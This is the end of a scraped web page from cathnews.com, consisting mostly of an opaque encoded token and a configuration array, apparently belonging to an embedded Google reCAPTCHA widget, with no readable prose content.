scO7OV50wo0xw7vCkMKMwrx3OcK2GnjDjcOWwrnDusOBwp3CmQHDhgbCosKDw63Dq8OBwrY8woBoBcO8wpsnwrdUH8O5wr0hX8KNw55EasKdwrBZw6Z1w5TClQXDtTHCsmrCqMK/[base64]/FSpkwrktDMKww7hTw4DCrE9lw6/[base64]/w6c8w7A2YcKlThlwwqTDrMKRwqrCucOgwqLDplTCmWnCg8KXwoF5w4nCiMK/csO5wqRlccOOw7zDoh0+GMK4wo8Ew44sw53DkMKawqdcNcKgdcK5wo/[base64]/CncKCcWh8w5nDjk4Uw57DlGltw4XDgsO2IU7Do1/[base64]/CpUzCt33CmcO4VcK5DsOJDcKxXsK6Cnckw4swwoN2dsO9I8OJHgMswprCg8KwwovDkDV0w40rw47DpsK2wpUPT8OWwprDp2rCuxvDvMKqw5Qwf8OWwqBUw6/DlMOGw47ClzDCj2FaK8KOw4dLfMKZTsKpfjVtZkpWw6bDkMKAdmE3U8OQwoYOw6U+w5YODjBUGyAPEsKXMMOJwrPCjsKQwpDCqFXDnsOYAcKXX8K+A8K0w6DDrMK6w4fClQHCuiE9OXl+dlDDssKDb8KtKcKrCsKUwpYwAnpeSEfCnALDr3p/[base64]/DncKHI1XDi0tuwpTDsC5/TgjDosO+wqUdw4DDnwNHI8Kaw79rwrXDjsKCw5jDtWUow4bCrMK+w75ywrRECsOjw7DCssO6GcOxCcK+woLCrMK2w69/w7/CjMKLw7tpe8KqRcOmLcOLw5bCmETDm8O/FyPCln/DsEkNwqjCksK3AcObw5EzwpoeIF4OwrpLCsKAw6A3PWUHwrQ1wp/Dr2fCksOVOmgew4XChwhuAcOEw7DDs8O9wrrCq2/DtcK6QjBdwprDnXYiGcO0woNGw5HCvcOxw7hbw4pvw4DDtUtSXGvCl8OpXRtKw7zClMKRIhp1wobCsWnCrjkOLiDCkF4gNTrCn2vCoBdNGWHCtsOJw6/Ckj7CpzYsHcOFwoBnG8OGw5QOwobCtMKDFEtEw73Cnl3CgQTDgkfCmQsMbcOKMMOHwpt7w5nDmBBNwpHCksKXwofDrTDCiggTJjLDh8Klw6MgOR59I8K0wrvDvxnDpG9TUSvCr8Oaw6LCjcKMScOow47DjDEhw50bcGELfnLClcOoLsKKwqRKwrfCgy/ChyPDsWx0IsKAS05/SkJ5DcK/GsO8w5bChTbChMKKw6wbwojDnjPDrcOURcKSPsOPKnljcXk1wqAJaDjCiMK5T2QYw4/DslpvesO1WWHDmBbDpksTI8OLEQvDnMOwwrTCt1sywo/DryRzDcOPBXsFfV7DscK8wqkXewjDvsKrwrTDn8KNwqUpwo/Cu8KCw4HDk0LCscK+w6zDtxzCuMKZw5fDusO2Gk/DgsKYN8Omw5MqQsKjHMKaP8KPPGUEwpk8S8OdO0LDonbDq1PCisOUZD/DhnDCtsOEwpfCnEXDnsOywq8DJkAowqhqw6UlwoDChsK/U8K3NMKvDTjCn8KXZsOVZRJVwq7DnsK/[base64]/DjcOpwrzCpG7DjzQjw5RKC2XCq8OpwqsWRMOYLcK/GXlNw4LDmUYxw61QYSjDkMOCAUtZwrZZw5/CmMOjw5IewpbCocKeU8Kfw74IcyBVEmoQUcKAJcOTw5pFwo0fw7dUOcO6bDMxJzoDw7nDvh3DmsObIgkuVWEbw73CoR1AY3NqInvDp03CiCwnaVoNwq7DuFDCrW5KdXovTV43RMK4w5U1TyzCsMKowqkEwo4UecOPLMKFLzZRKsOnwoRhwrNRw7/CksOJZsOsMmDDv8OZccKmwrPCgwtTw5TDkxPCv3PCncOUw6bDp8OhwqoVw40tKSEZwr8hWSNJw6LDpsOyFMK9w4nCmcKyw4IKHMKUGzRSw48/JcK/w4clw5QEV8K/[base64]/Dq8Kfw53CpV4zwqvCrMOtRl8ZEcKGewrDoxLDlhXCnsKcDcK3w7vDu8KhWEnCj8O/w4QwL8KPw4XDs2XCtMKMF3TDkU/CuF/Dt2PDv8Oqw7hcw4LDvTDCh3Uwwpgkw5J0BcKJJcOAw51UwoBRwqjCt3nDr28Jw4vCoD/CiHDDtC8cwrLDmsKUw5lXdy3Dvx7CosOjw4ITw4nDvMKfwqDCkkHCrcOkwpbDtsKrw5ggDRLCjVrDpCYoLFjDv1oMw4Jjw73ChGXCp0fCs8K1wr7DvyMxwp/CjsK+wo8cQsO9w65rHxbDtnkMecKPw4grw7fCgMOrwoTDn8K1FhbDuMOgwrvCliPCv8KDBcKEw5/CnMKLwp3CsCAYO8K5XStfw4hlwpoqwqc/w7J7w5XDkHYPFsOawrdzw5lUcWkNwpnDoRvDuMKRwpXCuT/DssKiw47DmcOtZyJlOUxUEktfMcOew7bCgMK9w65xFVsPRsKFwpk5SgnDrVliRH3Dp2NxHUlqwqXDpsKwSxVew7ROw7VAwqfDnHXDlMOkCVDDlcOxw6RPw5EYwrcNw47Ci0hjEMKcQMKYwolyw60XPcOFZxoiDFHCtBTCt8KLwp/DryAGwpTCpiDDhsKwLhbCgcOyBsKkw4o/ExjClFIoaHHDnsK1e8OdwqAvwrtSDQknw5rCpcONWcKLwr55wpjCisKCecOIbQ8BwocjaMKJwo7Chz3CrMO+MMOpe2XDpVdSLsOtwpk4wqDDqcKbCw0cIHhfwopOwrQpMcK4w7gew4/DpBFGwpvCsnNhwrTCuSxcYcOPw5PDucKJw5nDlA5SG0rCqcOadhJXLMK9G3nCnVPCiMK/fFTCnHMsCXDCpArCrsKFw6PDuMObADXCiy4xw5PDnj0pwoTChsKJwpR2wprCoyd6STTDlcOow4wrEMODwrfDrVfDu8KDAhfCrXh8wqLCrMKewoAmwoFGO8K0I1p8f8KnwqQJesOnSsKjwqXCo8K0wq/DvAlTYsKOdMKnexjCoTlAwqIJw4wnZ8O1wqDCqBrCsDJeE8OwQMO8wr5IS049XxQAF8OHwonCoBbCicOzwovCkXMeCRRsZVJHwqYvw57DoV9PwqbDnwfCphbDr8OnLsOaGMORwqgcO3/Dt8K/GAvDlsKawobCizLDklELwqbCpScRwoDDqRnDlsORw5dgwpPDh8O4w6RDwpEowppRw7Q/ccKcMsO0Al7DocK+O3IeX8KAwpUnw4vDpTjCgzwtwrzCuMKsw6BPO8KLEWvDm8O1P8OzWw7ClgfDo8K3c31lWzvCgsOpQWLCgsOcwrvDnQ7CtjrDjcKcwpU0KT8VAsOuWWl1w7kOw71rcsKyw7FRVHrCgcOFw5/[base64]/DhFzDjMOoVwsEUMK+wqjDq2HDmR/DpMOMwpjClsOswqlkw7ReAHLDin7CoDXDvwjDgjHChcOGHcKjV8KQw4fDj2Q3SkPCiMOOwphew4ZbZQPCk0E5WBNlw7lNIQ5tw7Qowr/DkMO7wokBSsKqwqtcUH9ReFzDi8KCNMOJBMOjWC5Mwq9ZIsK2QX9gwocWw5JCw4fDoMOewr8NbgHCusKFw4rDiFxvEU9UfMKFOn7DocKCwo94UcKJfkoQFMO8SsOxwoMmJzg2TcO1eXHDsjfCncKEw5nDisOmesO/w4YFw7rDuMKTOyHCssKub8OnWQt/VsO7Kk7CrB1BwqnDojbDtkXCtiHDvw7DjUgawoHDhUnDtsOxf2AzbMKyw4V2w6gTwpzDqzcwwqhDAcO4Bj7Cu8KhaMOWaGLDtCrDqSFfEWwPX8OnPMO7wosYw6JcQsOVwovDi3ZfM1bDvcKywrZbPsOUFkPDqMObwrbCtMKPwq1pwrVgAV9/FUXCvCjCpDHCik7DlcK0RMO+CsOaKmzCnMOVfw7CmX1DVwDDncKyC8KrwpAvDg4qUMOVMMK/woxtCcOCwqDCihU2GDvDry97woBPwrTDkkXCtSVWw4x+w5rCjF7CrMKRaMKFwr/CqwdPwqnDqG1hb8O/dUAiw5MIw5kJw7tMwrBsNsOSJsOMCcOpYsOxbcOzw6rDqlbDpFbCkcKiw53DqcKRLUXDghMMwrvCqcO4wpDCqcKvPDVywoBywrjDjxM6G8O7w6TCsg0/wolSw6cYYMOmwoLDiEQ4TmdBEsOCDcKiwrV8OsOFQTLDrsKUPsKVP8ONwrIRYsOjPcKmw5RxWDzClSnDg0Jhw4p4QnHDr8KlW8KZwooqDsKQf8KQDXXCi8OiS8KPw4XCpcKtZkFQwqINwqjDv3EQwovDoDpxwpTCnsO+IWRpCxEtY8OSIk/[base64]/[base64]/YgfDtGojeMKCwpTDkMOJwo4pAVvDiQ3DrMOuWHvDgjZLZMKKG2fDgsKEfMOcBcOVwqdnOsK3w7HCncOKwpPDhjFdaiPCvgAdw7BWw7I/bMKCw6LCgcKYw6wRw4rCmxtew53CrcO6wqfDkU8FwpYBw4dTB8K8w47CviLCj0bCi8OeRMKLw4LDtcO+EsOUwoXCusOXwoYXw75WBWzDtsKYEDxrwr/Cn8OQwp/DocKtwp1fwrTDkcOCwp84w6TCq8OnwrbCs8O3UDIEViPDgsKYHsOWWC7DriMfclfCjyd3w4DCrgHCp8ORwroHwqwAdGBDYsKpw7IVGEd6wpPCvHQPw5XDg8OLWhBswqgXw7/DuMKSOsO4w63DmE8jw4fDuMObUXXCkMKcw6jConAvHlJ4w7B5EsOWeiDCpCrDjMO5LMOAKcK6wr7DhyXChcO/TMKiwpLDhMKUAsO9woopw5rDnApDXMK8wrZBGA/CvX3DrcKHw7fCvcOVw4Y0w6HCpVI9OsKAw7oKwoZvw4lmw5bCgMKZLMKSwojDlsK+f0gdYSLDu2RnCMKgwqsiM006YGDDiFfDrMKNw5IPNcKDw5YKZsO4w7rDvMKCVcKGwp1GwqN2wpjCh0/CsivDscOoD8K4asK3wqrDl2B4QUE9wofCoMO+XcOPwoZZNMObfxzDhcKNwpjCjkPCsMKow7TDusOoM8OWb2V0YcKOAh4Owoliw7nDlj5owqNTw4YcRn/Dk8Ktw49jFMKtwpnCvSBXTMO4w63Do3bChSsfw7ACwpMzKcKKU0ACwo/DssORTX1Xw5gbw77DoAZJw63CoitCewjCkx4yesOzw7TChUAhJsO8cEIKS8OkPCs9w5nCgcKVEj/DmcO2wpfDgyYkwqXDjsOLw7I/w5zDt8KAO8O8Ng12wpHCqQPDh0Q4wonCuhNEwrrDhMKdeXgzGsOMODtnd17DpMKAY8Kuw6zDhsOhbEwew4VNGMKWcMO2EsOBQ8OOM8ONw7PDqsO/USTCgE15wp3CksKga8Kkw49Sw5rDrsOTfSRAYMOmw7fCjMO9bSQzfMO3wqo9wpjDjm7DgMOKw7dFScKnRMO/AcKPw63Cu8O3flFTwo4cw6kdwpfCqHvCn8KZOsOnw7zDiQo/wq9vwq1GwpQYwprDj0TDh1rDr21dw4zCssOSwp3DtRTDt8Oww7fDogzDjzbCkA/[base64]/[base64]/[base64]/CucK3wqsSS2LCi8Khw73CrMKPRR1uw5bDg8KHFFHChsOvwqvDmcOHw4jDtcOrw604wpjCgMOIP8O5P8OdOB7DkQ7Co8KNewXCoMOgwpzDq8O3NU1DNnkjw65Iwrprw5NHwo9MN03Cll7Dnw3ChG8PWsOJNAABwpcnwrPDjzDCpcOcwq59HcKbC3/DrifCmsOFU2jCjTzCriE6GsO3HHV7X2zDksKGwpwMw7wZb8OYw6XCmk/DoMOSw6YVwofCvSXDmi0sNzDCh18SDcKoNMK+BsOxc8O2I8OGSnjDosK5P8O2w73DpMK8OcKlw6ZTBDfCn3/DjirCsMOLw7R/AGTCsBTCumFewpFRw7d6w6V1MXAUwpkgKMOZw7ljwql+PUbCkMOew5/DucOnwrgUa1/DgTAyRsOmQMOnwogWw6/Ds8KGacOlw43Ctl3DsxHDv0DCnGPCs8K8JHbCniRLAyfCg8OtwrjCoMOmwo/CvcKAwo/DhiIaVhxkwqPDiTtWTFwWMnEnfMO1w7HCkCUCw6jCnQ1uw4dARsK9NsONwofCg8O9cCPDqcKSH3wlw4rCi8OraX4owpojLsORwo/CqcK0wr89w6smw5jClcKER8OzBzhFA8OIwoghwpbCm8KeSsOhwp3DvmvDuMKVa8KYU8KYw5d1wp/[base64]/CqsK5WMOoOzxlcMOlIsOQw7LDjMOqc8OZwpTCksKVW8Oxwrp9wpfDlsOKw55XGX/[base64]/[base64]/woRowozCgcKEXz7DmMKRwpkYw7cVw4fCgQwhZMKTIGtpQU3ChcKzNQUFwp7DkcKMO8OPw5nCqjsfHMKwTMKEw7jCmioMQ0bCijBJR8KQEcK1w4ZYJQXDlMOZFyZpQAZtRC9LCcOOYV/DkRfDmk4tw5zDvHJ0woFyw7rClXnDsix8LUjDrcOyWk7ClnMPw63DqjjCi8O/TMKkdypxw77DkGbDpVd4wpfCi8OOJMOjO8OXwoTDj8O7eWltMUTCtcOLGyrDucK9K8KEWcK6CTjCunRowozDuA/DhFrCuBRCwrzDg8K2wrvDqmJIbcOyw7w7LSgNwqdKw6JuL8O0w78lwq8CNUlTwrtrRsKAw73DssOcw6osB8KQw5fDjcOQwpIJST/Ci8KLbcKbShPDhidWwqnDiGLCpi5Ew4/[base64]/CmcO3w5x/[base64]/RMO/w6UVw4jDiVvDgcKIwp3DocOnY8OHW8Okw4XDhMK4F8KNZMK1wonDiBXDjlzCh19+Ai/Dq8O/wrbDgzXCqsO1wrFcw67CjksBw5nDnwI8fcKgJ33DsXTDliLDjmXCjsKkw6goXMKQe8KiNcKBP8OIwo3CqMK9w6pow65mw6hCWD3DvkDDmMOWbcO9w4kQwqXCuVDDl8KZM2EvI8OzO8KoPFHCr8OZBQwBMcKmwq9QEmnDp1ZWw5krVcKvJlYmw5vDnXvDm8O/w4xoVcKKwonCrGhRw6ZOVcKiBBzCkAbDkk8nNh3CtMKGwqDCjgQyOFE+b8OUwqERwogfw7bDpE1oPi/CnULDhcK2RjzCtsOuwrgwwok+woY2wrRRXsKeSmdjdMOuwozCi2oQw4vDrsOzw7tISMKXYsOnw7gOwoTChlPCjMKkw6vCj8OBwrRew5/DscKmShhLwo/CpMKcw5cpaMOqSTs/[base64]/[base64]/Dlnhyw6FMfVjChyDDuMO5WFYsW8KWFMKawrrDjHtVwqPCsSfDug3DpsObw5ktbEHCtsK6dxtSwqo/w74dw73CgsK2DgR4wrDCgcK8w6k+QH3Dm8Ovw5PClVxOw5DDosK2HTxPYMONOsOEw6vDtS3DpcO8wpzCicOdPMOUa8KCFsOsw6XDt1LDgk54wpHCsGpaJy9SwoE+dU8fwrHCgGbDqcKgK8OzLMOUVcOvworCkcOkSsOJwrvDoMO8YsO2wrTDsMKPJX7DpXrDpF/Dqxx5eiEKwpHDsQ/Dq8OKw5jCncOAwoJEacKgwptoTDZywpFRw7tJwpzDu1QRwoTCsyoQOcOXwrzCsMKHQ3nCpsOYFsOpLMKiNBcJKE/CrMKuE8Kowp1BwqHCuhINwrgRwo3ChMK6aUIVbAsyw6DDtQXCuT7CqW/DrMOyJcKXw5TDvzLDtMKWaijDtyMtw60hRsO/wpHDm8OeUMO9woPCosOkCVHCjjrCsg/Dq13DlisWw446Y8O2f8Kkw6pxIsKHwqPCocO9w68zVg/Do8O7RxFMIcKPOMOocCnDmm/DjMO2wq0cHQTDgxNswrJHN8OhRV9vwqDCrsOSDMKYwrrCmQ5kCMKuRGwbc8OvWz/DgsK8M1vDl8KHwokHb8KHw4TCpsOtGVcoezPCmBNoR8K1dBzCssO7woXCm8OmHsKiw61HTsK7DcKCdXNJWwDDqCB5w48Uw4XDscOBB8OzfcOzZCFRUjPDpiYhwrfDunLDkQIedl8dwo1zesK+w5ECdS3Co8OlSMKCYMOSNMK8ZHh3Yh/CpnvDqcOcZsKvfsOxw4nCthHClsKrbSoJPn7Cj8K5ICkMPnM6EsK6w7zDvi/[base64]/DosKIPSA2Zn/ClAQFwpjDtTclF8OmPcKFwrDDnsObwoPDmcOCwqErQsKywrTDpsOJAcKMwplbK8KNwrnCu8KTD8KdLlLCn1nDmMO8w4Ble0QdfsKTw5zCsMKkwrNMw5kNw7kywq5CwoQSw4dqBsK7Bn0/[base64]/[base64]/DrkPDgMKAw4rDqF1PUcKTwr1Mw6bDtALDs8KnwowFwqoUdGTDgyIRUhvDqsO6SMK+NMKrwqrDtBI7YcO1woY4wrvDoEo/IcOgw7Q5w5DDhMKgw68BwpxHE1Ftw4gxbwTDrsKGw5Ajw4PDlUM/wqQAEC5afQvCq0Rbw6fDiMKUTcObe8OAeFnCr8KRwrjCs8KUw6xjw5tNOwjDpx/DlT0iwoPDkTw2DDDDskdADx03w7jDiMKww69sw5/Ci8OtVcKAGMK+OMKlC1YHwpTDgyrCqSfDtx7CiG7Cm8KgBsOifXZ5LWBWKsO8w6Naw4BKfcK/w6nDmDY4IRFTw7jCqQYOeTnCui8/wqLDmRgcUsKjZ8K1wpfCmGMWwp1pwpXDgcKswobCk2Qnw4UOwrJpwpzDqUdaw7pAWjkWwrNvMMOnw6zCtkYDw5VhPsOjwrnDm8OlwonCoDshcElUDQ/DhcOgWCnDvEJXe8OZeMKZwosawoPDp8OzB21aa8K4IsOyYcOnw6YWwpHDhsK7G8OoE8Kjw498X2dyw4MAw6RPIB1WQ03DuMO9cGjDhMOiw4/Cmz3DkMKewqbDrToGTDcJw4jDhcOvFUQXw79dbQ8DAQLDnC48w5PCmsO1BWAmam8Tw47CgA/Cij7CosKDw4/DkBhMw4dAwowfCcOPw6/DnHFNwrswCkFZw500CcOSPQ3DjVkjw5U5w6DDjQl8O05Dw4tCVsOIInpCcMKYWsKoC2JIw7rDvcKtwrxeGUbCkRTCqk7DlnVOShTCrm3Cq8K+P8OZwooQSHI/[base64]/RsOhGMKJeDDDtMKaw7FOBcKywoBMwpbCiA3DhMOUOU3Cr18pelTCp8OlbMKtw5gRw5nDrcOCw4/[base64]/Csi/DocKEHivDucK2w65qwo7DrS3CngUdw4BUHcKRwrJ8wpsgLDLCicKJw6N0w6XCrXfDmSlIBwLDs8OEC1k0w4N/wodMQwLCkTvDgMKfw4EYw5fDih8Yw7MMw58eZ3rDnMKdwoIJw5oOwrBxwoxXw7Rsw6gCcA9mworDuB/[base64]/wqbCrsKKCU0aw67DiR9wwpnDqh5LAXLCjn/[base64]/[base64]/G3kOwrcHwp7CnAQyWcOyLsOCw6lCfDM/wr8baWPDgiLDpMObw4rDiMKPwqYgwpFswpB/XMOFwrQHwqbDtcKlw7o9w6jCp8K3acO4V8ONB8OtOBEdwqpdw5khPsO5wqt5XEHDoMKFJ8OUSRDCnMOEwrjCkjjClcKUw7sUwogUwpMuwojCrSpmAsKrTxpeDMKDw60qBBkBwpvCuBHClBh+w7zDgHrDsFPCv25+w709w7/DnGdXIEHDtG7Dm8KVw418w7FFEcKpw5bDsy3DusKXwqsDw5HDkcOHw6XCnSrDjsKKwqIDT8O7MSvDtsOBwppcNzIuwpo7V8KswpnCpnnCtsOww5nDjkvCn8OiYg/CslTCpSHCswtvPMKkZMKwfMOWVcKXw55PdcK3TRE6woVXYcKHw5rDkxwjHGBddGA/[base64]/Dr1TDocKCZWbDtsOybDoBwrNrwoxxwpdfe8KRIsO/NXfDssOUP8KjBXIqVsOxwrNpw4NBKMObZHoVwojCkmw3FMKyMVPDrUzDocKgw4bCknpjR8KVB8KGPQfDm8OKICXCv8O2VmnCgcOPVGfDiMKbPgvCqlfDgy/Cjy7Dvi/Dhy4pwqXCksOhEcK/w6IYwqtiwpzCucKuF3VcGS1fwq3Dp8KBw4wbwpPCumzDghQqBl3Cl8KTRUPDlMKdAEnDg8KaXnfDvjrDssOtVSPCiCfDpcK8woRVecOXBQx8w7dQw4rCjcKaw6RTKDQdw67DpsKlA8OFwpPDmcOswrp2wrITbQFJOSLDoMOw\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yETmn+xv3dAera5rTYUg6FxdOL0UO7GmdjVgfs4FfDo\\u003d\x22,0,0,null,1,1768870469815,0,0,[179,146,62],null,[243],\x22RC-ecopeUOXeuubbw\x22,null,null,null,null,null,\x220dAFcWeA4Wu4ZMft9aQtifPsAbnC_hA08k4aJHKp-4v7Za-WANnAxhJYoOzApoSV7BjTIdgd4lnXBFjfvjzc0hNif4kPYrCaVRPg\x22,1768953269916]");
    </script></body></html>